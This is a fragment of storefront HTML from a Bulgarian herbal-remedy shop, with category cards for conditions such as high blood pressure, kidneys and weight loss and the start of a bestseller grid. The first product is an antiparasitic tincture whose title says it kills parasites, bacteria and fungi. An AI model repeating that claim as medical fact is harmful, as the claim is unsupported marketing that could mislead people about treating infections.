  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/%D0%B6%D0%B5%D0%BD%D1%81%D0%BA%D0%B8-%D0%BF%D1%80%D0%BE%D0%B1%D0%BB%D0%B5%D0%BC%D0%B8"
              
              class="full-unstyled-link"
            >
              Женски проблеми
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                </div>
              </li><li class="splide__slide">
                <div
                  class="splide__slide__container splide__slide__container--card slider__slide collection-list__item animate-item animate-item--child"
                  style="--index:5;"
                  data-mobile-columns="2"
                  
                >
                  
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//bulgarskabilka.bg/cdn/shop/collections/a0147f49ce5db706c5bd13a881bd9413.webp?v=1758807886&width=165 165w,//bulgarskabilka.bg/cdn/shop/collections/a0147f49ce5db706c5bd13a881bd9413.webp?v=1758807886&width=330 330w,//bulgarskabilka.bg/cdn/shop/collections/a0147f49ce5db706c5bd13a881bd9413.webp?v=1758807886&width=535 535w,//bulgarskabilka.bg/cdn/shop/collections/a0147f49ce5db706c5bd13a881bd9413.webp?v=1758807886&width=750 750w,//bulgarskabilka.bg/cdn/shop/collections/a0147f49ce5db706c5bd13a881bd9413.webp?v=1758807886&width=1000 1000w,//bulgarskabilka.bg/cdn/shop/collections/a0147f49ce5db706c5bd13a881bd9413.webp?v=1758807886 1080w
              "
              src="//bulgarskabilka.bg/cdn/shop/collections/a0147f49ce5db706c5bd13a881bd9413.webp?v=1758807886&width=1500"
              sizes="
                (min-width: 1400px) 433px,
                (min-width: 750px) calc((100vw - 10rem) / 2),
                calc(100vw - 3rem)
              "
              alt=""
              height="1080"
              width="1080"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/%D0%B2%D0%B8%D1%81%D0%BE%D0%BA%D0%BE-%D0%BA%D1%80%D1%8A%D0%B2%D0%BD%D0%BE"
              
              class="full-unstyled-link"
            >
              Високо кръвно<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/%D0%B2%D0%B8%D1%81%D0%BE%D0%BA%D0%BE-%D0%BA%D1%80%D1%8A%D0%B2%D0%BD%D0%BE"
              
              class="full-unstyled-link"
            >
              Високо кръвно
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                </div>
              </li><li class="splide__slide">
                <div
                  class="splide__slide__container splide__slide__container--card slider__slide collection-list__item animate-item animate-item--child"
                  style="--index:6;"
                  data-mobile-columns="2"
                  
                >
                  
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//bulgarskabilka.bg/cdn/shop/collections/1_04e6eb4b-c4d6-493d-81ca-92a42e42bf98.webp?v=1758808302&width=165 165w,//bulgarskabilka.bg/cdn/shop/collections/1_04e6eb4b-c4d6-493d-81ca-92a42e42bf98.webp?v=1758808302&width=330 330w,//bulgarskabilka.bg/cdn/shop/collections/1_04e6eb4b-c4d6-493d-81ca-92a42e42bf98.webp?v=1758808302&width=535 535w,//bulgarskabilka.bg/cdn/shop/collections/1_04e6eb4b-c4d6-493d-81ca-92a42e42bf98.webp?v=1758808302&width=750 750w,//bulgarskabilka.bg/cdn/shop/collections/1_04e6eb4b-c4d6-493d-81ca-92a42e42bf98.webp?v=1758808302&width=1000 1000w,//bulgarskabilka.bg/cdn/shop/collections/1_04e6eb4b-c4d6-493d-81ca-92a42e42bf98.webp?v=1758808302 1080w
              "
              src="//bulgarskabilka.bg/cdn/shop/collections/1_04e6eb4b-c4d6-493d-81ca-92a42e42bf98.webp?v=1758808302&width=1500"
              sizes="
                (min-width: 1400px) 433px,
                (min-width: 750px) calc((100vw - 10rem) / 2),
                calc(100vw - 3rem)
              "
              alt=""
              height="1080"
              width="1080"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/%D0%B1%D1%8A%D0%B1%D1%80%D0%B5%D1%86%D0%B8"
              
              class="full-unstyled-link"
            >
              Бъбреци<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/%D0%B1%D1%8A%D0%B1%D1%80%D0%B5%D1%86%D0%B8"
              
              class="full-unstyled-link"
            >
              Бъбреци
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                </div>
              </li><li class="splide__slide">
                <div
                  class="splide__slide__container splide__slide__container--card slider__slide collection-list__item animate-item animate-item--child"
                  style="--index:7;"
                  data-mobile-columns="2"
                  
                >
                  
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//bulgarskabilka.bg/cdn/shop/collections/1_1c0134c2-cb84-4090-8d12-aa60b3de360c.webp?v=1758808693&width=165 165w,//bulgarskabilka.bg/cdn/shop/collections/1_1c0134c2-cb84-4090-8d12-aa60b3de360c.webp?v=1758808693&width=330 330w,//bulgarskabilka.bg/cdn/shop/collections/1_1c0134c2-cb84-4090-8d12-aa60b3de360c.webp?v=1758808693&width=535 535w,//bulgarskabilka.bg/cdn/shop/collections/1_1c0134c2-cb84-4090-8d12-aa60b3de360c.webp?v=1758808693&width=750 750w,//bulgarskabilka.bg/cdn/shop/collections/1_1c0134c2-cb84-4090-8d12-aa60b3de360c.webp?v=1758808693&width=1000 1000w,//bulgarskabilka.bg/cdn/shop/collections/1_1c0134c2-cb84-4090-8d12-aa60b3de360c.webp?v=1758808693 1080w
              "
              src="//bulgarskabilka.bg/cdn/shop/collections/1_1c0134c2-cb84-4090-8d12-aa60b3de360c.webp?v=1758808693&width=1500"
              sizes="
                (min-width: 1400px) 433px,
                (min-width: 750px) calc((100vw - 10rem) / 2),
                calc(100vw - 3rem)
              "
              alt=""
              height="1080"
              width="1080"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/%D0%B7%D0%B0-%D0%B4%D0%B5%D1%82%D0%BE%D0%BA%D1%81"
              
              class="full-unstyled-link"
            >
              За детокс<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/%D0%B7%D0%B0-%D0%B4%D0%B5%D1%82%D0%BE%D0%BA%D1%81"
              
              class="full-unstyled-link"
            >
              За детокс
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                </div>
              </li><li class="splide__slide">
                <div
                  class="splide__slide__container splide__slide__container--card slider__slide collection-list__item animate-item animate-item--child"
                  style="--index:8;"
                  data-mobile-columns="2"
                  
                >
                  
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//bulgarskabilka.bg/cdn/shop/collections/1_4813f98f-fb04-4948-bda9-24ef285af5f2.webp?v=1758808867&width=165 165w,//bulgarskabilka.bg/cdn/shop/collections/1_4813f98f-fb04-4948-bda9-24ef285af5f2.webp?v=1758808867&width=330 330w,//bulgarskabilka.bg/cdn/shop/collections/1_4813f98f-fb04-4948-bda9-24ef285af5f2.webp?v=1758808867&width=535 535w,//bulgarskabilka.bg/cdn/shop/collections/1_4813f98f-fb04-4948-bda9-24ef285af5f2.webp?v=1758808867&width=750 750w,//bulgarskabilka.bg/cdn/shop/collections/1_4813f98f-fb04-4948-bda9-24ef285af5f2.webp?v=1758808867&width=1000 1000w,//bulgarskabilka.bg/cdn/shop/collections/1_4813f98f-fb04-4948-bda9-24ef285af5f2.webp?v=1758808867 1080w
              "
              src="//bulgarskabilka.bg/cdn/shop/collections/1_4813f98f-fb04-4948-bda9-24ef285af5f2.webp?v=1758808867&width=1500"
              sizes="
                (min-width: 1400px) 433px,
                (min-width: 750px) calc((100vw - 10rem) / 2),
                calc(100vw - 3rem)
              "
              alt=""
              height="1080"
              width="1080"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/%D0%B7%D0%B0-%D0%BE%D1%82%D1%81%D0%BB%D0%B0%D0%B1%D0%B2%D0%B0%D0%BD%D0%B5"
              
              class="full-unstyled-link"
            >
              За отслабване<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/%D0%B7%D0%B0-%D0%BE%D1%82%D1%81%D0%BB%D0%B0%D0%B1%D0%B2%D0%B0%D0%BD%D0%B5"
              
              class="full-unstyled-link"
            >
              За отслабване
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                </div>
              </li><li class="splide__slide">
                <div
                  class="splide__slide__container splide__slide__container--card slider__slide collection-list__item animate-item animate-item--child"
                  style="--index:9;"
                  data-mobile-columns="2"
                  
                >
                  
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//bulgarskabilka.bg/cdn/shop/collections/2_813b6693-d007-4b89-bd47-98dafa3aed49.webp?v=1758807712&width=165 165w,//bulgarskabilka.bg/cdn/shop/collections/2_813b6693-d007-4b89-bd47-98dafa3aed49.webp?v=1758807712&width=330 330w,//bulgarskabilka.bg/cdn/shop/collections/2_813b6693-d007-4b89-bd47-98dafa3aed49.webp?v=1758807712&width=535 535w,//bulgarskabilka.bg/cdn/shop/collections/2_813b6693-d007-4b89-bd47-98dafa3aed49.webp?v=1758807712&width=750 750w,//bulgarskabilka.bg/cdn/shop/collections/2_813b6693-d007-4b89-bd47-98dafa3aed49.webp?v=1758807712&width=1000 1000w,//bulgarskabilka.bg/cdn/shop/collections/2_813b6693-d007-4b89-bd47-98dafa3aed49.webp?v=1758807712 1080w
              "
              src="//bulgarskabilka.bg/cdn/shop/collections/2_813b6693-d007-4b89-bd47-98dafa3aed49.webp?v=1758807712&width=1500"
              sizes="
                (min-width: 1400px) 433px,
                (min-width: 750px) calc((100vw - 10rem) / 2),
                calc(100vw - 3rem)
              "
              alt=""
              height="1080"
              width="1080"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/%D1%81%D1%82%D0%BE%D0%BC%D0%B0%D1%88%D0%BD%D0%B8-%D0%BF%D1%80%D0%BE%D0%B1%D0%BB%D0%B5%D0%BC%D0%B8"
              
              class="full-unstyled-link"
            >
              Стомашни проблеми<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/%D1%81%D1%82%D0%BE%D0%BC%D0%B0%D1%88%D0%BD%D0%B8-%D0%BF%D1%80%D0%BE%D0%B1%D0%BB%D0%B5%D0%BC%D0%B8"
              
              class="full-unstyled-link"
            >
              Стомашни проблеми
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                </div>
              </li><li class="splide__slide">
                <div
                  class="splide__slide__container splide__slide__container--card slider__slide collection-list__item animate-item animate-item--child"
                  style="--index:10;"
                  data-mobile-columns="2"
                  
                >
                  
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//bulgarskabilka.bg/cdn/shop/collections/941cdffc9e5e942c5b3a273e81750cfe.png?v=1756065573&width=165 165w,//bulgarskabilka.bg/cdn/shop/collections/941cdffc9e5e942c5b3a273e81750cfe.png?v=1756065573&width=330 330w,//bulgarskabilka.bg/cdn/shop/collections/941cdffc9e5e942c5b3a273e81750cfe.png?v=1756065573&width=535 535w,//bulgarskabilka.bg/cdn/shop/collections/941cdffc9e5e942c5b3a273e81750cfe.png?v=1756065573&width=750 750w,//bulgarskabilka.bg/cdn/shop/collections/941cdffc9e5e942c5b3a273e81750cfe.png?v=1756065573&width=1000 1000w,//bulgarskabilka.bg/cdn/shop/collections/941cdffc9e5e942c5b3a273e81750cfe.png?v=1756065573 1080w
              "
              src="//bulgarskabilka.bg/cdn/shop/collections/941cdffc9e5e942c5b3a273e81750cfe.png?v=1756065573&width=1500"
              sizes="
                (min-width: 1400px) 433px,
                (min-width: 750px) calc((100vw - 10rem) / 2),
                calc(100vw - 3rem)
              "
              alt=""
              height="1080"
              width="1080"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/%D0%B1%D0%BE%D0%BB%D0%BA%D0%B8-%D0%B2-%D1%81%D1%82%D0%B0%D0%B2%D0%B8%D1%82%D0%B5"
              
              class="full-unstyled-link"
            >
              Болки в ставите<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/%D0%B1%D0%BE%D0%BB%D0%BA%D0%B8-%D0%B2-%D1%81%D1%82%D0%B0%D0%B2%D0%B8%D1%82%D0%B5"
              
              class="full-unstyled-link"
            >
              Болки в ставите
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                </div>
              </li></ul>
        </div>
        <div class="splide__dots-and-arrows">
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
      
        </splide-component>
      
    </div></div>
</div>


</section><section id="shopify-section-template--25985086226773__featured_collection_rQKLHA" class="shopify-section section"><link rel="stylesheet" href="//bulgarskabilka.bg/cdn/shop/t/5/assets/template-collection.css?v=131127499998367489021755760906" media="print" onload="this.media='all'"><link rel="stylesheet" href="//bulgarskabilka.bg/cdn/shop/t/5/assets/quick-add.css?v=66140427377835179181755760906" media="print" onload="this.media='all'">
  <script src="//bulgarskabilka.bg/cdn/shop/t/5/assets/quick-add.js?v=3275223727727360731755760906" defer="defer"></script><noscript><link href="//bulgarskabilka.bg/cdn/shop/t/5/assets/template-collection.css?v=131127499998367489021755760906" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--25985086226773__featured_collection_rQKLHA-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  .collection-template--25985086226773__featured_collection_rQKLHA .color-swatches-container {
    --swatch-size: 2.4rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--25985086226773__featured_collection_rQKLHA-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
    .collection-template--25985086226773__featured_collection_rQKLHA .color-swatches-container {
      --swatch-size: 3.6rem;
    }
  }

  .color-scheme-template--25985086226773__featured_collection_rQKLHA.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 159, 31, 99;
    --color-button-text: 255, 255, 255;
  }
  
</style><div class="color-scheme-template--25985086226773__featured_collection_rQKLHA color-custom isolate gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collection collection-template--25985086226773__featured_collection_rQKLHA section-template--25985086226773__featured_collection_rQKLHA-padding">
    <div class="collection__title animate-item animate-item--child index-0 title-wrapper title-wrapper--no-top-margin page-width"><h2 class="title h2 title-with-highlight" style='--hightlight-color:#056839'>
          <strong>НАЙ-ПОРЪЧВАНИ</strong>
        </h2><div class="collection__description body rte"><p>Разгледайте нашите 100% натурални предложения<br/><br/></p>
        </div></div>

    <div class='page-width mobile-full-page'>
      <div
        class="product-grid contains-card contains-card--product"
        style="--columns-desktop: 5;--columns-mobile: 2;--gap-desktop:40px;--gap-mobile:1.5rem;--right-padding-desktop:0px;--left-padding-desktop:0px;--side-padding-mobile:15px;"
      >
        
          <splide-component
            data-type="slide"
            data-autoplay="false"
            data-autoplay-speed="3"
            data-arrows-color="inverse"
            data-dots-color="inverse"
            data-slides-desktop="5"
            data-per-move-desktop="1"
            data-gap-desktop="40"
            data-side-padding-desktop="0"
            data-padding-calc-desktop="false"
            data-slides-mobile="2"
            data-gap-mobile="15"
            
              data-side-padding-mobile="15"
            
            
              data-destroy-desktop="true"
            
          >
        
        <div
          class="splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--destroy-desktop splide--precalc-width-mobile splide--precalc-padding-mobile"
          
          
        >
          <div class="splide__track">
            <ul class="splide__list">
                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:1;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//bulgarskabilka.bg/cdn/shop/files/013e3dd1aa35f63f4dce2a2807e6a7c8.webp?v=1752614087&width=165 165w,//bulgarskabilka.bg/cdn/shop/files/013e3dd1aa35f63f4dce2a2807e6a7c8.webp?v=1752614087&width=360 360w,//bulgarskabilka.bg/cdn/shop/files/013e3dd1aa35f63f4dce2a2807e6a7c8.webp?v=1752614087&width=533 533w,//bulgarskabilka.bg/cdn/shop/files/013e3dd1aa35f63f4dce2a2807e6a7c8.webp?v=1752614087&width=720 720w,//bulgarskabilka.bg/cdn/shop/files/013e3dd1aa35f63f4dce2a2807e6a7c8.webp?v=1752614087&width=940 940w,//bulgarskabilka.bg/cdn/shop/files/013e3dd1aa35f63f4dce2a2807e6a7c8.webp?v=1752614087&width=1066 1066w,//bulgarskabilka.bg/cdn/shop/files/013e3dd1aa35f63f4dce2a2807e6a7c8.webp?v=1752614087 1080w
                "
                src="//bulgarskabilka.bg/cdn/shop/files/013e3dd1aa35f63f4dce2a2807e6a7c8.webp?v=1752614087&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Антипаразитна програма – тинктура 100 мл - убива паразити, бактерии и гъбички"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
                id='quick-add-template--25985086226773__featured_collection_rQKLHA10022351372629-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/%D0%B0%D0%BD%D1%82%D0%B8%D0%BF%D0%B0%D1%80%D0%B0%D0%B7%D0%B8%D1%82%D0%BD%D0%B0-%D0%BF%D1%80%D0%BE%D0%B3%D1%80%D0%B0%D0%BC%D0%B0-%D1%82%D0%B8%D0%BD%D0%BA%D1%82%D1%83%D1%80%D0%B0-100-%D0%BC%D0%BB"
                id="StandardCardNoMediaLink-template--25985086226773__featured_collection_rQKLHA-10022351372629"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25985086226773__featured_collection_rQKLHA-10022351372629 NoMediaStandardBadge-template--25985086226773__featured_collection_rQKLHA-10022351372629"
              >
                Антипаразитна програма – тинктура 100 мл - убива паразити, бактерии и гъбички
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25985086226773__featured_collection_rQKLHA-10022351372629"
            
          >
            <a
              href="/products/%D0%B0%D0%BD%D1%82%D0%B8%D0%BF%D0%B0%D1%80%D0%B0%D0%B7%D0%B8%D1%82%D0%BD%D0%B0-%D0%BF%D1%80%D0%BE%D0%B3%D1%80%D0%B0%D0%BC%D0%B0-%D1%82%D0%B8%D0%BD%D0%BA%D1%82%D1%83%D1%80%D0%B0-100-%D0%BC%D0%BB"
              id="CardLink-template--25985086226773__featured_collection_rQKLHA-10022351372629"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25985086226773__featured_collection_rQKLHA-10022351372629 Badge-template--25985086226773__featured_collection_rQKLHA-10022351372629"
            >
              Антипаразитна програма – тинктура 100 мл - убива паразити, бактерии и гъбички
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--25985086226773__featured_collection_rQKLHA
 "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        €12,99
      
</span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        €12,99
      
</span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--25985086226773__featured_collection_rQKLHA10022351372629'><form method="post" action="/cart/add" id="quick-add-template--25985086226773__featured_collection_rQKLHA10022351372629" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" data-values=""></div>
                  <input
                    if='quick-add-template--25985086226773__featured_collection_rQKLHA10022351372629-variant-id'
                    type="hidden"
                    name="id"
                    value="51116602065237"
                    disabled
                  >
                  <button
